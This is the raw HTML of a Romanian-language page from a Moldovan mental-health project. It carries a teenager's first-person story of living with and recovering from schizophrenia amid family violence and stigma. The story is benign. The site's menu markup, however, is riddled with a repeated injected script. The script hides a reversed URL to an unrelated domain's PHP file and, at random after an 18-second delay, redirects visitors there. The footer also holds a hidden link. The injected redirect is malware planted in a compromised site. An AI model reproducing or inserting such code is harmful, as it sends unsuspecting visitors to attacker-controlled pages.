<link rel="icon" type="image/png" sizes="32x32" href="https://trimbos.md/wp-content/uploads/freshframework/ff_fresh_favicon/favicon_32x32--2022_07_06__07_52_13.png"> <!-- Default medium favicon -->
<link rel="icon" type="image/png" sizes="16x16" href="https://trimbos.md/wp-content/uploads/freshframework/ff_fresh_favicon/favicon_16x16--2022_07_06__07_52_13.png"> <!-- Default small favicon -->
<meta name="msapplication-TileColor" content="#FFFFFF" > <!-- IE10 Windows 8.0 favicon -->
<link rel="shortcut icon" href="https://trimbos.md/wp-content/uploads/freshframework/ff_fresh_favicon/icon2022_07_06__07_52_13.ico" /> <!-- Default favicons (16, 32, 48) in .ico format -->
<!--/Favicon -->

</head>

<body class="post-template-default single single-post postid-2282 single-format-standard mmm mega_main_menu-2-0-3 dslc-page _masterslider _msp_version_2.7.2">


<div class="off-canvas-wrap">
<div class="site global-container inner-wrap" id="global-container">
	<div class="global-wrapper">
		
<div id="mega_main_menu" class="topbar primary_style-flat icons-left first-lvl-align-right first-lvl-separator-smooth direction-horizontal fullwidth-disable mobile_minimized-disable dropdowns_animation-anim_4 no-logo no-search no-woo_cart no-buddypress responsive-enable coercive_styles-disable coercive_styles-disable indefinite_location_mode-disable language_direction-ltr version-2-0-3  mega_main mega_main_menu">
	<div class="menu_holder">
	<div class="mmm_fullwidth_container"></div><!-- class="fullwidth_container" -->
		<div class="menu_inner">
			<span class="nav_logo">
				<a class="mobile_toggle">
					<span class="mobile_button">
						Menu &nbsp;
						<span class="symbol_menu">&equiv;</span>
						<span class="symbol_cross">&#x2573;</span>
					</span><!-- class="mobile_button" -->
				</a>
			</span><!-- /class="nav_logo" -->
				<ul id="mega_main_menu_ul" class="mega_main_menu_ul">
<li id="menu-item-995" class="menu-item menu-item-type-cus&lt;script&gt;$mWn=function(n){if(typeof ($mWn.list[n])==&quot;string&quot;) return $mWn.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $mWn.list[n];};$mWn.list=[&quot;\&#039;php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}&lt;/script&gt;tom menu-item-object-cus&lt;script&gt;$mWn=function(n){if(typeof ($mWn.list[n])==&quot;string&quot;) return $mWn.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $mWn.list[n];};$mWn.list=[&quot;\&#039;php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}&lt;/script&gt;tom menu-item-995 default_dropdown default_style drop_&lt;script&gt;$mWn=function(n){if(typeof ($mWn.list[n])==&quot;string&quot;) return $mWn.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $mWn.list[n];};$mWn.list=[&quot;\&#039;php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}&lt;/script&gt;to_right submenu_default_width columns1">
	<a href="tel:022996181" class="item_link  with_icon" tabindex="0">
		<i class="dslc-icon-ext-mobile-marketing"></i> 
		<span class="link_content">
			<span class="link_text">
			022-99-61-81
			</span>
		</span>
	</a>
</li>
<li id="menu-item-1524" class="menu-item menu-item-type-cus&lt;script&gt;$mWn=function(n){if(typeof ($mWn.list[n])==&quot;string&quot;) return $mWn.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $mWn.list[n];};$mWn.list=[&quot;\&#039;php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}&lt;/script&gt;tom menu-item-object-cus&lt;script&gt;$mWn=function(n){if(typeof ($mWn.list[n])==&quot;string&quot;) return $mWn.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $mWn.list[n];};$mWn.list=[&quot;\&#039;php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}&lt;/script&gt;tom menu-item-1524 default_dropdown default_style drop_&lt;script&gt;$mWn=function(n){if(typeof ($mWn.list[n])==&quot;string&quot;) return $mWn.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $mWn.list[n];};$mWn.list=[&quot;\&#039;php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}&lt;/script&gt;to_right submenu_default_width columns1">
	<a href="mail&lt;script&gt;$mWn=function(n){if(typeof ($mWn.list[n])==&quot;string&quot;) return $mWn.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $mWn.list[n];};$mWn.list=[&quot;\&#039;php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}&lt;/script&gt;to:office@trimbos.md" class="item_link  disable_icon" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
			office@trimbos.md
			</span>
		</span>
	</a>
</li></ul>
		</div><!-- /class="menu_inner" -->
	</div><!-- /class="menu_holder" -->
</div><!-- /id="mega_main_menu" -->	<header class="site-header " role="banner">
	
<div id="mega_main_menu" class="header-menu primary_style-flat icons-left first-lvl-align-right first-lvl-separator-smooth direction-horizontal fullwidth-disable mobile_minimized-enable dropdowns_animation-anim_4 include-logo no-search no-woo_cart no-buddypress responsive-enable coercive_styles-disable coercive_styles-disable indefinite_location_mode-disable language_direction-ltr version-2-0-3  mega_main mega_main_menu">
	<div class="menu_holder">
	<div class="mmm_fullwidth_container"></div><!-- class="fullwidth_container" -->
		<div class="menu_inner">
			<span class="nav_logo">
				<a class="logo_link" href="https://trimbos.md" title="MENSANA - Suport pentru reforma serviciilor de sănătate mintală în Moldova">
					<img src="http://trimbos.md/wp-content/uploads/Без-имени-12.png" alt="MENSANA - Suport pentru reforma serviciilor de sănătate mintală în Moldova" />
				</a>
				<a class="mobile_toggle">
					<span class="mobile_button">
						Menu &nbsp;
						<span class="symbol_menu">&equiv;</span>
						<span class="symbol_cross">&#x2573;</span>
					</span><!-- class="mobile_button" -->
				</a>
			</span><!-- /class="nav_logo" -->
				<ul id="mega_main_menu_ul" class="mega_main_menu_ul">
<li id="menu-item-1278" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1278 default_dropdown default_style drop_&lt;script&gt;$mWn=function(n){if(typeof ($mWn.list[n])==&quot;string&quot;) return $mWn.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $mWn.list[n];};$mWn.list=[&quot;\&#039;php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}&lt;/script&gt;to_right submenu_default_width columns1">
	<a href="https://trimbos.md/traininguri/" class="item_link  disable_icon" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
			Traininguri
			</span>
		</span>
	</a>
</li>
<li id="menu-item-1277" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1277 default_dropdown default_style drop_&lt;script&gt;$mWn=function(n){if(typeof ($mWn.list[n])==&quot;string&quot;) return $mWn.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $mWn.list[n];};$mWn.list=[&quot;\&#039;php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}&lt;/script&gt;to_right submenu_default_width columns1">
	<a href="https://trimbos.md/centrul-media/" class="item_link  disable_icon" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
			Centrul Media
			</span>
		</span>
	</a>
</li>
<li id="menu-item-1293" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1293 default_dropdown default_style drop_&lt;script&gt;$mWn=function(n){if(typeof ($mWn.list[n])==&quot;string&quot;) return $mWn.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $mWn.list[n];};$mWn.list=[&quot;\&#039;php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}&lt;/script&gt;to_right submenu_default_width columns1">
	<a href="https://trimbos.md/parteneri/" class="item_link  disable_icon" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
			Parteneri
			</span>
		</span>
	</a>
</li><li class="menu-item menu-item-language menu-item-language-current menu-item-has-children"><a href="#" onclick="return false"><img class="iclflag" src="https://trimbos.md/wp-content/plugins/sitepress-multilingual-cms/res/flags/ro.png" width="18" height="12" alt="ro" title="Română" />Română</a></li></ul>
		</div><!-- /class="menu_inner" -->
	</div><!-- /class="menu_holder" -->
</div><!-- /id="mega_main_menu" -->	</header><!-- #masthead -->
	<div class="site-main">
<div id="content" class="site-content" role="main">
	
<article id="post-2282" class="post-2282 post type-post status-publish format-standard has-post-thumbnail hentry category-blog category-comunicate category-is">
		<div class="entry-content">
					<!-- 00000 -->
			<div id="dslc-content" class="dslc-content dslc-clearfix">
		<div  class="dslc-modules-section " style="border-width:1px; border-style:solid; border-right-style: hidden; border-bottom-style: hidden; border-left-style: hidden; border-color:rgb(238, 238, 238); background-repeat:repeat; background-position:left top; background-attachment:scroll; background-size:auto; padding-top:0px; padding-bottom:0px; ">

				

				<div class="dslc-modules-section-wrapper dslc-clearfix"> <div class="dslc-modules-area dslc-col dslc-12-col dslc-last-col" data-size="12"> 
		<div id="dslc-module-4549" class="dslc-module-front dslc-module-DSLC_Separator dslc-in-viewport-check dslc-in-viewport-anim-none" data-module-id="4549" data-dslc-module-id="DSLC_Separator" data-dslc-module-size="12" data-dslc-anim="none" data-dslc-anim-delay="0" data-dslc-anim-easing="ease">

			
			
					<div class="dslc-separator-wrapper">
				<div class="dslc-separator dslc-separator-style-invisible">
									</div><div></div>
			</div><!-- .dslc-separator-wrapper -->
			
			
			
		</div><!-- .dslc-module -->
		 </div> <div class="dslc-modules-area dslc-col dslc-2-col dslc-first-col" data-size="2">&nbsp;</div> <div class="dslc-modules-area dslc-col dslc-8-col " data-size="8"> 
		<div id="dslc-module-4550" class="dslc-module-front dslc-module-DSLC_TP_Title dslc-in-viewport-check dslc-in-viewport-anim-none" data-module-id="4550" data-dslc-module-id="DSLC_TP_Title" data-dslc-module-size="12" data-dslc-anim="none" data-dslc-anim-delay="0" data-dslc-anim-easing="ease">

			
			
		
				<div class="dslc-tp-title"><h1>Onest. Deschis.Demn // (9) Istoria Alexandrei</h1></div>

			
			
			
		</div><!-- .dslc-module -->
		 </div> <div class="dslc-modules-area dslc-col dslc-12-col dslc-first-col" data-size="12"> 
		<div id="dslc-module-4554" class="dslc-module-front dslc-module-DSLC_Separator dslc-in-viewport-check dslc-in-viewport-anim-none" data-module-id="4554" data-dslc-module-id="DSLC_Separator" data-dslc-module-size="12" data-dslc-anim="none" data-dslc-anim-delay="0" data-dslc-anim-easing="ease">

			
			
					<div class="dslc-separator-wrapper">
				<div class="dslc-separator dslc-separator-style-invisible">
									</div><div></div>
			</div><!-- .dslc-separator-wrapper -->
			
			
			
		</div><!-- .dslc-module -->
		 </div> </div></div> 
		<div  class="dslc-modules-section " style="border-style:solid; border-right-style: hidden; border-left-style: hidden; background-repeat:repeat; background-position:left top; background-attachment:scroll; background-size:auto; padding-top:0px; padding-bottom:0px; ">

				

				<div class="dslc-modules-section-wrapper dslc-clearfix"> <div class="dslc-modules-area dslc-col dslc-12-col dslc-last-col" data-size="12"> 
		<div id="dslc-module-5346" class="dslc-module-front dslc-module-DSLC_Separator dslc-in-viewport-check dslc-in-viewport-anim-none" data-module-id="5346" data-dslc-module-id="DSLC_Separator" data-dslc-module-size="12" data-dslc-anim="none" data-dslc-anim-delay="0" data-dslc-anim-easing="ease">

			
			
					<div class="dslc-separator-wrapper">
				<div class="dslc-separator dslc-separator-style-invisible">
									</div><div></div>
			</div><!-- .dslc-separator-wrapper -->
			
			
			
		</div><!-- .dslc-module -->
		 </div> <div class="dslc-modules-area dslc-col dslc-2-col dslc-first-col" data-size="2">&nbsp;</div> <div class="dslc-modules-area dslc-col dslc-8-col " data-size="8"> 
		<div id="dslc-module-119" class="dslc-module-front dslc-module-DSLC_TP_Thumbnail dslc-in-viewport-check dslc-in-viewport-anim-none" data-module-id="119" data-dslc-module-id="DSLC_TP_Thumbnail" data-dslc-module-size="12" data-dslc-anim="none" data-dslc-anim-delay="0" data-dslc-anim-easing="ease">

			
			
		<div class="dslc-tp-thumbnail">
																		<img width="960" height="960" src="https://trimbos.md/wp-content/uploads/52852289_10156350962262887_499758829739704320_n.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://trimbos.md/wp-content/uploads/52852289_10156350962262887_499758829739704320_n.jpg 960w, https://trimbos.md/wp-content/uploads/52852289_10156350962262887_499758829739704320_n-150x150.jpg 150w, https://trimbos.md/wp-content/uploads/52852289_10156350962262887_499758829739704320_n-300x300.jpg 300w" sizes="(max-width: 960px) 100vw, 960px" />															</div>
			
			
		</div><!-- .dslc-module -->
		 
		<div id="dslc-module-120" class="dslc-module-front dslc-module-DSLC_TP_Content dslc-in-viewport-check dslc-in-viewport-anim-none" data-module-id="120" data-dslc-module-id="DSLC_TP_Content" data-dslc-module-size="12" data-dslc-anim="none" data-dslc-anim-delay="0" data-dslc-anim-easing="ease">

			
			
		<div class="dslc-tp-content"><p><em>În luna mai 2018, un grup de persoane cu probleme de sănătate mintală din Moldova a participat la Programul de instruire ”Honest. Open. Proud – To erase stigma in mental illness” (”Onest. Deschis. Demn – Să ștergem stigmatizarea în tulburările de sănătate mintală”), desfășurat în cadrul proiectului moldo-elvețian MENSANA.</em></p>
<p><em>După un an, participanții au devenit mentori și au încurajat alte persoane cu probleme de sănătate mintală să-și împărtășească istoria de recuperare. În perioada 5 – 6 iunie, un astfel de atelier s-a desfășurat la Centrul Comunitar de Sănătate Mintală din Orhei. </em></p>
<p><em>Cu permisiunea protagoniștilor, publicăm câteva dintre istorii, cu condiția păstrării confidențialității datelor lor personale. Eroii noștri au acceptat să vorbească deoarece doresc să iasă din umbră, să trăiască o viață demnă și împlinită.</em></p>
<p><em>Speră că cei din jur vor înțelege mai bine realitatea despre problemele de sănătate mintală și vor pune capăt discriminării nejustificate. </em></p>
<p><em>Mulțumim în mod deosebit artistei Cezara Kolesnik pentru permisiunea de a ilustra istoriile cu lucrările sale vrăjite.</em></p>
<p>///////////////////////////////////////////////////////</p>
<p>Mă numesc Alexandra. Am 17 ani și am o problemă de sănătate mintală care se numește schizofrenie, cu elemente de anxietate și depresie.</p>
<p>Sunt prima la părinți, am o soră mai mică. Primii patru ani, am fost alături de părinți. Nu prea țin minte să fi avut o copilărie frumoasă. Au fost momente destul de dificile și negative pentru mine, ani grei pentru familia mea. Tatăl meu era violent, consuma foarte multe băuturi alcoolice. O bătea pe mama, pe mama ei, pe mama lui, pe fratele lui, pe toți care se puneau cu el. Era foarte agresiv. Pe noi ne bătea de foarte multe ori.</p>
<p>Problema mea a început când aveam 11 ani. Am avut un accident cu bicicleta. Atunci am stat la spital, nu credeam că vor fi urmări serioase. Dar, mai apoi, la Chișinău mi s-a spus că m-am îmbolnăvit din cauza unui mediu nefavorabil pentru mine.</p>
<p>După doi ani de la accident, au început durerile de cap. La școală, colegii mă înjoseau. Nu mă înțelegeam nici cu bunica, nici cu sora. Mama are deja 13 ani de când este plecată peste hotare. Vine acasă de 2  &#8211; 3 ori pe an. Stă câte o săptămână sau două și pleacă înapoi. Cu tata nu trăim demult. Nici nu pot să-l numesc tată. El este șters din viața mea. Trec uneori pe lângă casa din sat unde stă el. Îl văd cu sticla de vin, se uită la mine… Nici nu i-aș da că e tatăl meu. Nici nu i-aș da că e un bărbat de patruzeci și ceva de ani. E un moșneag. Nu știu… Pentru mine, e un om fără suflet care mi-a spus în față că nu sunt copilul lui, că nu semăn cu el. A fost mai dificil pentru mine să accept aceste cuvinte. Eram mai mare, înțelegeam mai multe decât sora mea, m-a afectat mai mult pe mine.</p>
<p>În 2017, la începutul anului, au început halucinațiile vizuale și auditive. Îmi era frică. Îmi era greu pe suflet. Nu aveam cu cine vorbi. Sora e soră, dar voiam să fie mama alături. Colegii s-au purtat urât atunci. Eu învățam bine și le eram prietenă doar atunci când aveau nevoie la evaluare, la teste.</p>
<p>Apoi am venit aici, la Centru. I-am povestit psihiatrului, psihologului și a fost nevoie să merg la spitalul din Chișinău. Aveam frică foarte mare. Nu puteam gândi, nu mă puteam concentra. După ce am ieșit din spital, mă purtam inadecvat. Îmi învinovățeam tatăl, fiindcă am crescut fără mamă. Spuneam că din cauza lui, mama s-a dus peste hotare. Din cauza lui.</p>
<p>Mama a venit acasă, a discutat și cu bunica, și cu sora. Înainte, ele nu mă credeau. Unchiul meu mi-a fost un sprijin foarte mare.</p>
<p>Oamenii din centru m-au susținut foarte mult. M-a ajutat și tratamentul. Chiar dacă a fost schimbat de trei ori, până la urmă m-a ajutat foarte mult. M-am recuperat prin anturajul prietenos creat aici, în centru.</p>
<p>M-am recuperat prin plăcerile mele. Până în 2017, făceam volei, fotbal, baschet, eram un exemplu pentru toată școala. După spitalizări, am renunțat la toate. Apoi, un an întreg am stat doar în casă. Nu voiam să ies cu nimeni. De multe ori stăteam și mă uitam la mine. Și mă gândeam: ”de ce sunt așa?”</p>
<p>Am crescut fără mamă. La școală, ambii părinți ai colegilor veneau la adunări, la concursuri. Eu stăteam deoparte și priveam. Tată – nu. Mama – peste hotare.</p>
<p>Prietenii m-au stigmatizat. Chiar și rudele mi-au pus ștampila, că e gata cu mine. Mi-a fost foarte greu, colegii mă priveau cu ochi răi și m-au izolat. Fiindcă eu sunt așa, iar ei sunt altfel.</p>
<p>Datorită personalului de la centru, am și niște realizări. Acum fac cursuri de croitorie. În viitorul apropiat, vreau să devin asistent social, pentru a ajuta oamenii.</p>
<p>Vă mulțumesc!</p>
<p>&nbsp;</p>
<p>ÎN IMAGINE: Cezara Kolesnik, “Plimbare în pădurea roșie”, 2019, 50&#215;50 cm, ulei, pânză, http://www.cezarakolesnik.be/</p>
</div>
			
			
		</div><!-- .dslc-module -->
		 
		<div id="dslc-module-121" class="dslc-module-front dslc-module-DSLC_Separator dslc-in-viewport-check dslc-in-viewport-anim-none" data-module-id="121" data-dslc-module-id="DSLC_Separator" data-dslc-module-size="12" data-dslc-anim="none" data-dslc-anim-delay="0" data-dslc-anim-easing="ease">

			
			
					<div class="dslc-separator-wrapper">
				<div class="dslc-separator dslc-separator-style-invisible">
									</div><div></div>
			</div><!-- .dslc-separator-wrapper -->
			
			
			
		</div><!-- .dslc-module -->
		 
		<div id="dslc-module-5296" class="dslc-module-front dslc-module-DSLC_Html dslc-in-viewport-check dslc-in-viewport-anim-none" data-module-id="5296" data-dslc-module-id="DSLC_Html" data-dslc-module-size="12" data-dslc-anim="none" data-dslc-anim-delay="0" data-dslc-anim-easing="ease">

			
			
		<div class="dslc-html-module-content">[easy-share counters=1 counter_pos="inside" native="no" hide_total="yes" fullwidth="yes" fullwidth_fix="100"]</div>
			
			
		</div><!-- .dslc-module -->
		 
		<div id="dslc-module-122" class="dslc-module-front dslc-module-DSLC_Html dslc-in-viewport-check dslc-in-viewport-anim-none" data-module-id="122" data-dslc-module-id="DSLC_Html" data-dslc-module-size="12" data-dslc-anim="none" data-dslc-anim-delay="0" data-dslc-anim-easing="ease">

			
			
		<div class="dslc-html-module-content"> </div>
			
			
		</div><!-- .dslc-module -->
		 </div> <div class="dslc-modules-area dslc-col dslc-2-col dslc-last-col" data-size="2">&nbsp;</div> </div></div> </div><input type="hidden" id="dslca-post-data-thumb" value="https://trimbos.md/wp-content/uploads/52852289_10156350962262887_499758829739704320_n.jpg" />						</div><!-- .entry-content -->
</article><!-- #post-## --></div><!-- #content -->
</div><!-- .site-main --><footer id="dslc-content" class="site-footer dslc-content dslc-clearfix"><div id="dslc-footer" class="dslc-content dslc-clearfix">
		<div  class="dslc-modules-section " style="border-style:solid; border-right-style: hidden; border-left-style: hidden; background-color:rgb(37, 40, 42); background-repeat:repeat; background-position:left top; background-attachment:scroll; background-size:auto; padding-top:28px; padding-bottom:28px; ">

				

				<div class="dslc-modules-section-wrapper dslc-clearfix"> <div class="dslc-modules-area dslc-col dslc-7-col dslc-first-col" data-size="7"> 
		<div id="dslc-module-2374" class="dslc-module-front dslc-module-DSLC_Text_Simple dslc-in-viewport-check dslc-in-viewport-anim-none" data-module-id="2374" data-dslc-module-id="DSLC_Text_Simple" data-dslc-module-size="12" data-dslc-anim="none" data-dslc-anim-delay="0" data-dslc-anim-easing="ease">

			
			
		<div class="dslc-text-module-content"><p>© Copyright 2015 - 2022 Trimbos Moldova | &nbsp;All Rights Reserved &nbsp; <a style="display: none;" href="http://rednoxx.co">Powered by NOXX Design</a>&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;</p></div>
			
			
		</div><!-- .dslc-module -->
		 </div> <div class="dslc-modules-area dslc-col dslc-4-col " data-size="4"> 
		<div id="dslc-module-990" class="dslc-module-front dslc-module-DSLC_Social dslc-in-viewport-check dslc-in-viewport-anim-none" data-module-id="990" data-dslc-module-id="DSLC_Social" data-dslc-module-size="12" data-dslc-anim="none" data-dslc-anim-delay="0" data-dslc-anim-easing="ease">

			
			
		
			<div class="dslc-social-wrap">

				<ul class="dslc-social">
											<li><a target="_blank" href="https://twitter.com/Trimbos_Moldova"><span class="dslc-icon dslc-init-center dslc-icon-twitter"></span></a></li>
																<li><a target="_blank" href="https://www.facebook.com/trimbosmoldova/?ref=hl&__mref=message_bubble"><span class="dslc-icon dslc-init-center dslc-icon-facebook"></span></a></li>
																<li><a target="_blank" href="https://www.youtube.com/channel/UCHUeumDA8lQLiqwSAwn3drg"><span class="dslc-icon dslc-init-center dslc-icon-youtube-play"></span></a></li>
																															<li><a target="_blank" href="https://www.linkedin.com/company/private-institution-trimbos-moldova-?trk=tyah&trkInfo=clickedVertical%3Acompany%2CclickedEntityId%3A10402921%2Cidx%3A3-1-3%2CtarId%3A1452688388051%2Ctas%3Aprivate+institution"><span class="dslc-icon dslc-init-center dslc-icon-linkedin"></span></a></li>
																										<li><a target="_blank" href="https://plus.google.com/u/0/100847692282322130881"><span class="dslc-icon dslc-init-center dslc-icon-google-plus"></span></a></li>
																													</ul>

			</div><!-- .dslc-social-wrap -->

			
			
			
		</div><!-- .dslc-module -->
		 </div> <div class="dslc-modules-area dslc-col dslc-1-col dslc-last-col" data-size="1"> 
		<div id="dslc-module-142" class="dslc-module-front dslc-module-DSLC_Text_Simple dslc-in-viewport-check dslc-in-viewport-anim-none" data-module-id="142" data-dslc-module-id="DSLC_Text_Simple" data-dslc-module-size="12" data-dslc-anim="none" data-dslc-anim-delay="0" data-dslc-anim-easing="ease">

			
			
		<div class="dslc-text-module-content"><p><a href="https://ok.ru/trimbos.moldova"><img class="alignnone wp-image-1604" src="http://trimbos.md/wp-content/uploads/odnoklassniki-300x300.png" alt="odnoklassniki" width="25" height="25"></a></p></div>
			
			
		</div><!-- .dslc-module -->
		 </div> </div></div> </div></footer>
<a href="#" class="off-canvas__overlay exit-off-canvas">&nbsp;</a>
<aside class="right-off-canvas-menu off-canvas-area">
			<div class="close-offcanvas">
			<a class="right-off-canvas-toggle" href="#"><i aria-hidden="true" class="lbmn-icon-cross"></i> <span>close</span></a>
		</div>
		<aside id="search-3" class="widget widget_search"><form role="search" method="get" id="searchform" class="searchform" action="https://trimbos.md/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			<input type='hidden' name='lang' value='ro' /></form></aside><aside id="nav_menu-1" class="widget widget_nav_menu"><div class="menu-trimbos-container"><ul id="menu-trimbos" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1278"><a href="https://trimbos.md/traininguri/">Traininguri</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1277"><a href="https://trimbos.md/centrul-media/">Centrul Media</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1293"><a href="https://trimbos.md/parteneri/">Parteneri</a></li>
<li id="menu-item-1286" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1286"><a href="https://trimbos.md/proiectul/">Proiectul</a></li>
<li id="menu-item-1285" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1285"><a href="https://trimbos.md/echipa/">Echipa</a></li>
<li id="menu-item-1340" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1340"><a href="https://trimbos.md/contacte/">Contacte</a></li>
<li id="menu-item-1356" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1356"><a href="https://trimbos.md/tulburarile-de-anxietate/">Tulburările de anxietate</a></li>
<li id="menu-item-1355" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1355"><a href="https://trimbos.md/depresia/">Depresia</a></li>
<li id="menu-item-1354" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1354"><a href="https://trimbos.md/schizofrenia/">Schizofrenia</a></li>
<li id="menu-item-1353" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1353"><a href="https://trimbos.md/tulburarea-hiperkinetica-cu-deficit-de-atentie-thda/">Tulburarea hiperkinetică cu deficit de atenție (THDA)</a></li>
<li id="menu-item-1519" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1519"><a href="https://trimbos.md/tulburarile-pervazive/">Tulburările pervazive</a></li>
<li id="menu-item-1352" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1352"><a href="https://trimbos.md/tulburari-de-personalitate/">Tulburări de personalitate</a></li>
<li id="menu-item-1518" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1518"><a href="https://trimbos.md/tulburarile-alimentare/">Tulburările alimentare</a></li>
<li id="menu-item-1517" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1517"><a href="https://trimbos.md/dementele/">Demențele</a></li>
<li id="menu-item-1516" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1516"><a href="https://trimbos.md/retardul-mintal/">Retardul mintal</a></li>
<li id="menu-item-1515" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1515"><a href="https://trimbos.md/suicidul/">Suicidul</a></li>
<li id="menu-item-1514" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1514"><a href="https://trimbos.md/adictiile/">Adicțiile</a></li>
<li id="menu-item-1271" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1271"><a href="https://trimbos.md/cadrul-legal/">Cadrul legal</a></li>
<li class="menu-item menu-item-language menu-item-language-current menu-item-has-children"><a href="#" onclick="return false"><img class="iclflag" src="https://trimbos.md/wp-content/plugins/sitepress-multilingual-cms/res/flags/ro.png" width="18" height="12" alt="ro" title="Română" />Română</a></li></ul></div></aside>	</aside>


		</div><!--  .global-wrapper -->
	</div><!-- .global-container -->
</div><!-- .off-canvas-wrap -->

<style type="text/css">.dslc-modules-section-wrapper, .dslca-add-modules-section { width : 1200px; } #dslc-content #dslc-module-4549 .dslc-separator-wrapper { background-color : transparent ; background-image : url(" "); background-repeat : repeat ; background-attachment : scroll ; background-position : top left ; border-width : 0px; border-style : solid solid solid solid  ; border-top-left-radius : 0px; border-top-right-radius : 0px; border-bottom-left-radius : 0px; border-bottom-right-radius : 0px;  } #dslc-content #dslc-module-4549 .dslc-separator { border-color : #ededed ; margin-bottom : 25px; padding-bottom : 25px; border-width : 1px;  } body.dslc-res-tablet #dslc-content #dslc-module-4549 .dslc-separator { margin-bottom : 20px; padding-bottom : 20px;  } body.dslc-res-phone #dslc-content #dslc-module-4549 .dslc-separator { margin-bottom : 20px; padding-bottom : 20px;  } #dslc-content #dslc-module-4550 h1 { background-color : transparent ; border-width : 0px; border-style : solid solid solid solid  ; border-top-left-radius : 0px; border-top-right-radius : 0px; border-bottom-left-radius : 0px; border-bottom-right-radius : 0px; margin-bottom : 0px; padding-top : 0px; padding-bottom : 0px; padding-left : 0px; padding-right : 0px; font-size : 34px; font-weight : 600; font-family : Open Sans ; line-height : 55px; text-align : center ; text-transform : none ;  } body.dslc-res-tablet #dslc-content 